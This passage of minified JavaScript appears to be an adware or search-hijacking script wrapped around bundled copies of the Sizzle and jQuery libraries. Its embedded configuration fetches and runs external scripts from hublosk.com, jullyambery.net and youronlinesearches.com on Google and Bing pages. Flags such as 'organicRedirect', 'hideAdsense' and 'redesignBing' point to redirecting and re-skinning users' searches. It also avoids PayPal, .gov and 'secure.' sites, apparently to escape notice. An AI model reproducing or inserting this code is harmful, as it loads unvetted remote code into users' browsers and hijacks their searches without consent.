aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["21b4eb3b66b8d5e9bb"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/21b4eb3b66b8d5e9bb.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52587",sid:"",tid:"8628",title:"a"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["21b4eb3b66b8d5e9bb"];var scriptsToLoad=$$.fromJson("{\"31af2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"31af2\"},\"cd1d2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"(?:.*googleusercontent\\\\..*|mail\\\\.google\\\\.com|reddit\\\\.com|.*\\\\.reddit\\\\.com)\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/hublosk.com\\/js\\/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8628x\\/SID\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"cd1d2\"},\"90f06\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/jullyambery.net\\/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&uid=8628x\\/SID\\/&format=arrjs&r=\\/RANDOM\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"90f06\"},\"a49b5\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"a49b5\",\"config\":{\"doBlind\":0.25,\"blindBlur\":1,\"hideAdsense\":false,\"followUps\":0.8,\"organicRedirect\":1}},\"df879\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"us,gb,ca,au,de,be,fi,fr\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/youronlinesearches.com\\/script\\/r.php?a=3201&uid=52587x8628xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"df879\"},\"ba282\":{\"countries_allow\":\"us,gb,ca,au,de,be,fi,fr\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"ba282\",\"config\":{\"doBlind\":0,\"redesignBing\":0,\"apiHost\":\"searchvalidation.com\"}}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;(function(){try{(function(v,j,m){var l=j["21b4eb3b66b8d5e9bb"];var x=false;var e=false;var s=false;var i=false;var t=false;var q=false;var h=false;var y=false;var r=false;var p=false;var k=false;;var o=l.getMtzCfg('a49b5');o.organicShape=o.hasOwnProperty("organicShape")?o.organicShape:1;;if(["searchvalidation.com"].indexOf(location.hostname)==-1&&location.hostname.indexOf("bing.com")==-1&&location.hostname.indexOf("google.")==-1){return}!function(d,c){"object"==typeof module&&"object"==typeof module.exports?module.exports=d.document?c(d,!0):function(b){if(!b.document){throw new Error("jQuery requires a window with a document")}return c(b)}:c(d)}("undefined"!=typeof window?window:this,function(bP,bO){var bN=[],bM=bP.document,bL=Object.getPrototypeOf,bJ=bN.slice,bH=bN.concat,bG=bN.push,bF=bN.indexOf,bE={},bD=bE.toString,bC=bE.hasOwnProperty,bB=bC.toString,bA=bB.call(Object),bz={};function by(e,d){d=d||bM;var f=d.createElement("script");f.text=e,d.head.appendChild(f).parentNode.removeChild(f)}var bw="3.1.1",bv=function(d,c){return new bv.fn.init(d,c)},bu=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,bt=/^-ms-/,bs=/-([a-z])/g,br=function(d,c){return c.toUpperCase()};bv.fn=bv.prototype={jquery:bw,constructor:bv,length:0,toArray:function(){return bJ.call(this)},get:function(b){return null==b?bJ.call(this):b<0?this[b+this.length]:this[b]},pushStack:function(d){var c=bv.merge(this.constructor(),d);return c.prevObject=this,c},each:function(b){return bv.each(this,b)},map:function(b){return this.pushStack(bv.map(this,function(a,d){return b.call(a,d,a)}))},slice:function(){return this.pushStack(bJ.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var d=this.length,f=+e+(e<0?d:0);return this.pushStack(f>=0&&f<d?[this[f]]:[])},end:function(){return this.prevObject||this.constructor()},push:bG,sort:bN.sort,splice:bN.splice},bv.extend=bv.fn.extend=function(){var t,s,r,q,p,o,n=arguments[0]||{},m=1,l=arguments.length,k=!1;for("boolean"==typeof n&&(k=n,n=arguments[m]||{},m++),"object"==typeof n||bv.isFunction(n)||(n={}),m===l&&(n=this,m--);m<l;m++){if(null!=(t=arguments[m])){for(s in t){r=n[s],q=t[s],n!==q&&(k&&q&&(bv.isPlainObject(q)||(p=bv.isArray(q)))?(p?(p=!1,o=r&&bv.isArray(r)?r:[]):o=r&&bv.isPlainObject(r)?r:{},n[s]=bv.extend(k,o,q)):void 0!==q&&(n[s]=q))}}}return n},bv.extend({expando:"jQuery"+(bw+Math.random()).replace(/\D/g,""),isReady:!0,error:function(b){throw new Error(b)},noop:function(){},isFunction:function(b){return"function"===bv.type(b)},isArray:Array.isArray,isWindow:function(b){return null!=b&&b===b.window},isNumeric:function(d){var c=bv.type(d);return("number"===c||"string"===c)&&!isNaN(d-parseFloat(d))},isPlainObject:function(e){var d,f;return !(!e||"[object Object]"!==bD.call(e))&&(!(d=bL(e))||(f=bC.call(d,"constructor")&&d.constructor,"function"==typeof f&&bB.call(f)===bA))},isEmptyObject:function(d){var c;for(c in d){return !1}return !0},type:function(b){return null==b?b+"":"object"==typeof b||"function"==typeof b?bE[bD.call(b)]||"object":typeof b},globalEval:function(b){by(b)},camelCase:function(b){return b.replace(bt,"ms-").replace(bs,br)},nodeName:function(d,c){return d.nodeName&&d.nodeName.toLowerCase()===c.toLowerCase()},each:function(f,e){var h,g=0;if(bq(f)){for(h=f.length;g<h;g++){if(e.call(f[g],g,f[g])===!1){break}}}else{for(g in f){if(e.call(f[g],g,f[g])===!1){break}}}return f},trim:function(b){return null==b?"":(b+"").replace(bu,"")},makeArray:function(e,d){var f=d||[];return null!=e&&(bq(Object(e))?bv.merge(f,"string"==typeof e?[e]:e):bG.call(f,e)),f},inArray:function(e,d,f){return null==d?-1:bF.call(d,e,f)},merge:function(g,f){for(var j=+f.length,i=0,h=g.length;i<j;i++){g[h++]=f[i]}return g.length=h,g},grep:function(j,i,p){for(var o,n=[],m=0,l=j.length,k=!p;m<l;m++){o=!i(j[m],m),o!==k&&n.push(j[m])}return n},map:function(i,g,n){var m,l,k=0,j=[];if(bq(i)){for(m=i.length;k<m;k++){l=g(i[k],k,n),null!=l&&j.push(l)}}else{for(k in i){l=g(i[k],k,n),null!=l&&j.push(l)}}return bH.apply([],j)},guid:1,proxy:function(g,f){var j,i,h;if("string"==typeof f&&(j=g[f],f=g,g=j),bv.isFunction(g)){return i=bJ.call(arguments,2),h=function(){return g.apply(f||this,i.concat(bJ.call(arguments)))},h.guid=g.guid=g.guid||bv.guid++,h}},now:Date.now,support:bz}),"function"==typeof Symbol&&(bv.fn[Symbol.iterator]=bN[Symbol.iterator]),bv.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(d,c){bE["[object "+c+"]"]=c.toLowerCase()});function bq(e){var d=!!e&&"length" in e&&e.length,f=bv.type(e);return"function"!==f&&!bv.isWindow(e)&&("array"===f||0===d||"number"==typeof d&&d>0&&d-1 in e)}var bp=function(dl){var dk,dj,dh,dg,df,de,dd,db,c9,c8,c7,c6,c4,c3,c2,c1,c0,cZ,cY,cX="sizzle"+1*new Date,cW=dl.document,cV=0,cU=0,cT=dH(),cS=dH(),dR=dH(),dQ=function(d,c){return d===c&&(c7=!0),0},dP={}.hasOwnProperty,dO=[],dM=dO.pop,dL=dO.push,dK=dO.push,dJ=dO.slice,dI=function(f,e){for(var h=0,g=f.length;h<g;h++){if(f[h]===e){return h}}return -1},dG="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",dF="[\\x20\\t\\r\\n\\f]",dE="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",dD="\\["+dF+"*("+dE+")(?:"+dF+"*([*^$|!~]?=)"+dF+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+dE+"))|)"+dF+"*\\]",dC=":("+dE+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+dD+")*)|.*)\\)|)",dB=new RegExp(dF+"+","g"),dz=new RegExp("^"+dF+"+|((?:^|[^\\\\])(?:\\\\.)*)"+dF+"+$","g"),dy=new RegExp("^"+dF+"*,"+dF+"*"),dx=new RegExp("^"+dF+"*([>+~]|"+dF+")"+dF+"*"),dw=new RegExp("="+dF+"*([^\\]'\"]*?)"+dF+"*\\]","g"),dv=new RegExp(dC),du=new RegExp("^"+dE+"$"),dt={ID:new RegExp("^#("+dE+")"),CLASS:new RegExp("^\\.("+dE+")"),TAG:new RegExp("^("+dE+"|[*])"),ATTR:new RegExp("^"+dD),PSEUDO:new RegExp("^"+dC),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+dF+"*(even|odd|(([+-]|)(\\d*)n|)"+dF+"*(?:([+-]|)"+dF+"*(\\d+)|))"+dF+"*\\)|)","i"),bool:new RegExp("^(?:"+dG+")$","i"),needsContext:new RegExp("^"+dF+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+dF+"*((?:-\\d)?\\d*)"+dF+"*\\)|)(?=[^-]|$)","i")},ds=/^(?:input|select|textarea|button)$/i,dr=/^h\d$/i,dq=/^[^{]+\{\s*\[native \w/,dp=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,dX=/[+~]/,dn=new RegExp("\\\\([\\da-f]{1,6}"+dF+"?|("+dF+")|.)","ig"),dU=function(f,e,h){var g="0x"+e-65536;return g!==g||h?e:g<0?String.fromCharCode(g+65536):String.fromCharCode(g>>10|55296,1023&g|56320)},dA=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,c5=function(d,c){return c?"\0"===d?"\ufffd":d.slice(0,-1)+"\\"+d.charCodeAt(d.length-1).toString(16)+" ":"\\"+d},cO=function(){c6()},bb=dS(function(b){return b.disabled===!0&&("form" in b||"label" in b)},{dir:"parentNode",next:"legend"});try{dK.apply(dO=dJ.call(cW.childNodes),cW.childNodes),dO[cW.childNodes.length].nodeType}catch(d0){dK={apply:dO.length?function(d,c){dL.apply(d,dJ.call(c))}:function(f,e){var h=f.length,g=0;while(f[h++]=e[g++]){}f.length=h-1}}}function dV(z,v,u,t){var q,p,n,m,i,g,c,B=v&&v.ownerDocument,A=v?v.nodeType:9;if(u=u||[],"string"!=typeof z||!z||1!==A&&9!==A&&11!==A){return u}if(!t&&((v?v.ownerDocument||v:cW)!==c4&&c6(v),v=v||c4,c2)){if(11!==A&&(i=dp.exec(z))){if(q=i[1]){if(9===A){if(!(n=v.getElementById(q))){return u}if(n.id===q){return u.push(n),u}}else{if(B&&(n=B.getElementById(q))&&cY(v,n)&&n.id===q){return u.push(n),u}}}else{if(i[2]){return dK.apply(u,v.getElementsByTagName(z)),u}if((q=i[3])&&dj.getElementsByClassName&&v.getElementsByClassName){return dK.apply(u,v.getElementsByClassName(q)),u}}}if(dj.qsa&&!dR[z+" "]&&(!c1||!c1.test(z))){if(1!==A){B=v,c=z}else{if("object"!==v.nodeName.toLowerCase()){(m=v.getAttribute("id"))?m=m.replace(dA,c5):v.setAttribute("id",m=cX),g=de(z),p=g.length;while(p--){g[p]="#"+m+" "+dY(g[p])}c=g.join(","),B=dX.test(z)&&cM(v.parentNode)||v}}if(c){try{return dK.apply(u,B.querySelectorAll(c)),u}catch(y){}finally{m===cX&&v.removeAttribute("id")}}}}return db(z.replace(dz,"$1"),v,u,t)}function dH(){var d=[];function c(b,a){return d.push(b+" ")>dh.cacheLength&&delete c[d.shift()],c[b+" "]=a}return c}function dc(b){return b[cX]=!0,b}function cP(e){var d=c4.createElement("fieldset");try{return !!e(d)}catch(f){return !1}finally{d.parentNode&&d.parentNode.removeChild(d),d=null}}function cb(f,d){var h=f.split("|"),g=h.length;while(g--){dh.attrHandle[h[g]]=d}}function d1(f,e){var h=e&&f,g=h&&1===f.nodeType&&1===e.nodeType&&f.sourceIndex-e.sourceIndex;if(g){return g}if(h){while(h=h.nextSibling){if(h===e){return -1}}}return f?1:-1}function dW(b){return function(a){var d=a.nodeName.toLowerCase();return"input"===d&&a.type===b}}function dN(b){return function(a){var d=a.nodeName.toLowerCase();return("input"===d||"button"===d)&&a.type===b}}function di(b){return function(a){return"form" in a?a.parentNode&&a.disabled===!1?"label" in a?"label" in a.parentNode?a.parentNode.disabled===b:a.disabled===b:a.isDisabled===b||a.isDisabled!==!b&&bb(a)===b:a.disabled===b:"label" in a&&a.disabled===b}}function cQ(b){return dc(function(a){return a=+a,dc(function(l,k){var j,i=b([],l.length,a),h=i.length;while(h--){l[j=i[h]]&&(l[j]=!(k[j]=l[j]))}})})}function cM(b){return b&&"undefined"!=typeof b.getElementsByTagName&&b}dj=dV.support={},df=dV.isXML=function(d){var c=d&&(d.ownerDocument||d).documentElement;return !!c&&"HTML"!==c.nodeName},c6=dV.setDocument=function(d){var c,h,f=d?d.ownerDocument||d:cW;return f!==c4&&9===f.nodeType&&f.documentElement?(c4=f,c3=c4.documentElement,c2=!df(c4),cW!==c4&&(h=c4.defaultView)&&h.top!==h&&(h.addEventListener?h.addEventListener("unload",cO,!1):h.attachEvent&&h.attachEvent("onunload",cO)),dj.attributes=cP(function(b){return b.className="i",!b.getAttribute("className")}),dj.getElementsByTagName=cP(function(b){return b.appendChild(c4.createComment("")),!b.getElementsByTagName("*").length}),dj.getElementsByClassName=dq.test(c4.getElementsByClassName),dj.getById=cP(function(b){return c3.appendChild(b).id=cX,!c4.getElementsByName||!c4.getElementsByName(cX).length}),dj.getById?(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){return b.getAttribute("id")===e}},dh.find.ID=function(g,e){if("undefined"!=typeof e.getElementById&&c2){var i=e.getElementById(g);return i?[i]:[]}}):(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){var i="undefined"!=typeof b.getAttributeNode&&b.getAttributeNode("id");return i&&i.value===e}},dh.find.ID=function(i,g){if("undefined"!=typeof g.getElementById&&c2){var m,l,k,j=g.getElementById(i);if(j){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}k=g.getElementsByName(i),l=0;while(j=k[l++]){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}}}return[]}}),dh.find.TAG=dj.getElementsByTagName?function(g,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(g):dj.qsa?e.querySelectorAll(g):void 0}:function(i,g){var m,l=[],k=0,j=g.getElementsByTagName(i);if("*"===i){while(m=j[k++]){1===m.nodeType&&l.push(m)}return l}return j},dh.find.CLASS=dj.getElementsByClassName&&function(g,e){if("undefined"!=typeof e.getElementsByClassName&&c2){return e.getElementsByClassName(g)}},c0=[],c1=[],(dj.qsa=dq.test(c4.querySelectorAll))&&(cP(function(b){c3.appendChild(b).innerHTML="<a id='"+cX+"'></a><select id='"+cX+"-\r\\' msallowcapture=''><option selected=''></option></select>",b.querySelectorAll("[msallowcapture^='']").length&&c1.push("[*^$]="+dF+"*(?:''|\"\")"),b.querySelectorAll("[selected]").length||c1.push("\\["+dF+"*(?:value|"+dG+")"),b.querySelectorAll("[id~="+cX+"-]").length||c1.push("~="),b.querySelectorAll(":checked").length||c1.push(":checked"),b.querySelectorAll("a#"+cX+"+*").length||c1.push(".#.+[+~]")}),cP(function(g){g.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=c4.createElement("input");e.setAttribute("type","hidden"),g.appendChild(e).setAttribute("name","D"),g.querySelectorAll("[name=d]").length&&c1.push("name"+dF+"*[*^$|!~]?="),2!==g.querySelectorAll(":enabled").length&&c1.push(":enabled",":disabled"),c3.appendChild(g).disabled=!0,2!==g.querySelectorAll(":disabled").length&&c1.push(":enabled",":disabled"),g.querySelectorAll("*,:x"),c1.push(",.*:")})),(dj.matchesSelector=dq.test(cZ=c3.matches||c3.webkitMatchesSelector||c3.mozMatchesSelector||c3.oMatchesSelector||c3.msMatchesSelector))&&cP(function(b){dj.disconnectedMatch=cZ.call(b,"*"),cZ.call(b,"[s!='']:x"),c0.push("!=",dC)}),c1=c1.length&&new RegExp(c1.join("|")),c0=c0.length&&new RegExp(c0.join("|")),c=dq.test(c3.compareDocumentPosition),cY=c||dq.test(c3.contains)?function(g,e){var j=9===g.nodeType?g.documentElement:g,i=e&&e.parentNode;return g===i||!(!i||1!==i.nodeType||!(j.contains?j.contains(i):g.compareDocumentPosition&&16&g.compareDocumentPosition(i)))}:function(g,e){if(e){while(e=e.parentNode){if(e===g){return !0}}}return !1},dQ=c?function(g,e){if(g===e){return c7=!0,0}var i=!g.compareDocumentPosition-!e.compareDocumentPosition;return i?i:(i=(g.ownerDocument||g)===(e.ownerDocument||e)?g.compareDocumentPosition(e):1,1&i||!dj.sortDetached&&e.compareDocumentPosition(g)===i?g===c4||g.ownerDocument===cW&&cY(cW,g)?-1:e===c4||e.ownerDocument===cW&&cY(cW,e)?1:c8?dI(c8,g)-dI(c8,e):0:4&i?-1:1)}:function(j,i){if(j===i){return c7=!0,0}var p,o=0,n=j.parentNode,m=i.parentNode,l=[j],k=[i];if(!n||!m){return j===c4?-1:i===c4?1:n?-1:m?1:c8?dI(c8,j)-dI(c8,i):0}if(n===m){return d1(j,i)}p=j;while(p=p.parentNode){l.unshift(p)}p=i;while(p=p.parentNode){k.unshift(p)}while(l[o]===k[o]){o++}return o?d1(l[o],k[o]):l[o]===cW?-1:k[o]===cW?1:0},c4):c4},dV.matches=function(d,c){return dV(d,null,null,c)},dV.matchesSelector=function(f,c){if((f.ownerDocument||f)!==c4&&c6(f),c=c.replace(dw,"='$1']"),dj.matchesSelector&&c2&&!dR[c+" "]&&(!c0||!c0.test(c))&&(!c1||!c1.test(c))){try{var h=cZ.call(f,c);if(h||dj.disconnectedMatch||f.document&&11!==f.document.nodeType){return h}}catch(g){}}return dV(c,c4,null,[f]).length>0},dV.contains=function(d,c){return(d.ownerDocument||d)!==c4&&c6(d),cY(d,c)},dV.attr=function(d,c){(d.ownerDocument||d)!==c4&&c6(d);var h=dh.attrHandle[c.toLowerCase()],g=h&&dP.call(dh.attrHandle,c.toLowerCase())?h(d,c,!c2):void 0;return void 0!==g?g:dj.attributes||!c2?d.getAttribute(c):(g=d.getAttributeNode(c))&&g.specified?g.value:null},dV.escape=function(b){return(b+"").replace(dA,c5)},dV.error=function(b){throw new Error("Syntax error, unrecognized expression: "+b)},dV.uniqueSort=function(g){var c,j=[],i=0,h=0;if(c7=!dj.detectDuplicates,c8=!dj.sortStable&&g.slice(0),g.sort(dQ),c7){while(c=g[h++]){c===g[h]&&(i=j.push(h))}while(i--){g.splice(j[i],1)}}return c8=null,g},dg=dV.getText=function(g){var e,j="",i=0,h=g.nodeType;if(h){if(1===h||9===h||11===h){if("string"==typeof g.textContent){return g.textContent}for(g=g.firstChild;g;g=g.nextSibling){j+=dg(g)}}else{if(3===h||4===h){return g.nodeValue}}}else{while(e=g[i++]){j+=dg(e)}}return j},dh=dV.selectors={cacheLength:50,createPseudo:dc,match:dt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(b){return b[1]=b[1].replace(dn,dU),b[3]=(b[3]||b[4]||b[5]||"").replace(dn,dU),"~="===b[2]&&(b[3]=" "+b[3]+" "),b.slice(0,4)},CHILD:function(b){return b[1]=b[1].toLowerCase(),"nth"===b[1].slice(0,3)?(b[3]||dV.error(b[0]),b[4]=+(b[4]?b[5]+(b[6]||1):2*("even"===b[3]||"odd"===b[3])),b[5]=+(b[7]+b[8]||"odd"===b[3])):b[3]&&dV.error(b[0]),b},PSEUDO:function(e){var d,f=!e[6]&&e[2];return dt.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":f&&dv.test(f)&&(d=de(f,!0))&&(d=f.indexOf(")",f.length-d)-f.length)&&(e[0]=e[0].slice(0,d),e[2]=f.slice(0,d)),e.slice(0,3))}},filter:{TAG:function(d){var c=d.replace(dn,dU).toLowerCase();return"*"===d?function(){return !0}:function(b){return b.nodeName&&b.nodeName.toLowerCase()===c}},CLASS:function(d){var c=cT[d+" "];return c||(c=new RegExp("(^|"+dF+")"+d+"("+dF+"|$)"))&&cT(d,function(b){return c.test("string"==typeof b.className&&b.className||"undefined"!=typeof b.getAttribute&&b.getAttribute("class")||"")})},ATTR:function(e,d,f){return function(b){var a=dV.attr(b,e);return null==a?"!="===d:!d||(a+="","="===d?a===f:"!="===d?a!==f:"^="===d?f&&0===a.indexOf(f):"*="===d?f&&a.indexOf(f)>-1:"$="===d?f&&a.slice(-f.length)===f:"~="===d?(" "+a.replace(dB," ")+" ").indexOf(f)>-1:"|="===d&&(a===f||a.slice(0,f.length+1)===f+"-"))}},CHILD:function(j,i,p,o,n){var m="nth"!==j.slice(0,3),l="last"!==j.slice(-4),k="of-type"===i;return 1===o&&0===n?function(b){return !!b.parentNode}:function(z,y,x){var w,v,u,h,g,f,e=m!==l?"nextSibling":"previousSibling",d=z.parentNode,a=k&&z.nodeName.toLowerCase(),B=!x&&!k,A=!1;if(d){if(m){while(e){h=z;while(h=h[e]){if(k?h.nodeName.toLowerCase()===a:1===h.nodeType){return !1}}f=e="only"===j&&!f&&"nextSibling"}return !0}if(f=[l?d.firstChild:d.lastChild],l&&B){h=d,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g&&w[2],h=g&&d.childNodes[g];while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if(1===h.nodeType&&++A&&h===z){v[j]=[cV,g,A];break}}}else{if(B&&(h=z,u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),w=v[j]||[],g=w[0]===cV&&w[1],A=g),A===!1){while(h=++g&&h&&h[e]||(A=g=0)||f.pop()){if((k?h.nodeName.toLowerCase()===a:1===h.nodeType)&&++A&&(B&&(u=h[cX]||(h[cX]={}),v=u[h.uniqueID]||(u[h.uniqueID]={}),v[j]=[cV,A]),h===z)){break}}}}return A-=n,A===o||A%o===0&&A/o>=0}}},PSEUDO:function(f,d){var h,g=dh.pseudos[f]||dh.setFilters[f.toLowerCase()]||dV.error("unsupported pseudo: "+f);return g[cX]?g(d):g.length>1?(h=[f,f,"",d],dh.setFilters.hasOwnProperty(f.toLowerCase())?dc(function(b,k){var j,i=g(b,d),e=i.length;while(e--){j=dI(b,i[e]),b[j]=!(k[j]=i[e])}}):function(b){return g(b,0,h)}):g}},pseudos:{not:dc(function(f){var e=[],h=[],g=dd(f.replace(dz,"$1"));return g[cX]?dc(function(i,d,n,m){var l,k=g(i,null,m,[]),j=i.length;while(j--){(l=k[j])&&(i[j]=!(d[j]=l))}}):function(b,d,c){return e[0]=b,g(e,null,c,h),e[0]=null,!h.pop()}}),has:dc(function(b){return function(a){return dV(b,a).length>0}}),contains:dc(function(b){return b=b.replace(dn,dU),function(a){return(a.textContent||a.innerText||dg(a)).indexOf(b)>-1}}),lang:dc(function(b){return du.test(b||"")||dV.error("unsupported lang: "+b),b=b.replace(dn,dU).toLowerCase(),function(a){var d;do{if(d=c2?a.lang:a.getAttribute("xml:lang")||a.getAttribute("lang")){return d=d.toLowerCase(),d===b||0===d.indexOf(b+"-")}}while((a=a.parentNode)&&1===a.nodeType);return !1}}),target:function(a){var d=dl.location&&dl.location.hash;return d&&d.slice(1)===a.id},root:function(b){return b===c3},focus:function(b){return b===c4.activeElement&&(!c4.hasFocus||c4.hasFocus())&&!!(b.type||b.href||~b.tabIndex)},enabled:di(!1),disabled:di(!0),checked:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&!!d.checked||"option"===c&&!!d.selected},selected:function(b){return b.parentNode&&b.parentNode.selectedIndex,b.selected===!0},empty:function(b){for(b=b.firstChild;b;b=b.nextSibling){if(b.nodeType<6){return !1}}return !0},parent:function(b){return !dh.pseudos.empty(b)},header:function(b){return dr.test(b.nodeName)},input:function(b){return ds.test(b.nodeName)},button:function(d){var c=d.nodeName.toLowerCase();return"input"===c&&"button"===d.type||"button"===c},text:function(d){var c;return"input"===d.nodeName.toLowerCase()&&"text"===d.type&&(null==(c=d.getAttribute("type"))||"text"===c.toLowerCase())},first:cQ(function(){return[0]}),last:cQ(function(d,c){return[c-1]}),eq:cQ(function(e,d,f){return[f<0?f+d:f]}),even:cQ(function(e,d){for(var f=0;f<d;f+=2){e.push(f)}return e}),odd:cQ(function(e,d){for(var f=1;f<d;f+=2){e.push(f)}return e}),lt:cQ(function(f,e,h){for(var g=h<0?h+e:h;--g>=0;){f.push(g)}return f}),gt:cQ(function(f,e,h){for(var g=h<0?h+e:h;++g<e;){f.push(g)}return f})}},dh.pseudos.nth=dh.pseudos.eq;for(dk in {radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){dh.pseudos[dk]=dW(dk)}for(dk in {submit:!0,reset:!0}){dh.pseudos[dk]=dN(dk)}function d2(){}d2.prototype=dh.filters=dh.pseudos,dh.setFilters=new d2,de=dV.tokenize=function(t,s){var r,q,p,o,n,m,l,d=cS[t+" "];if(d){return 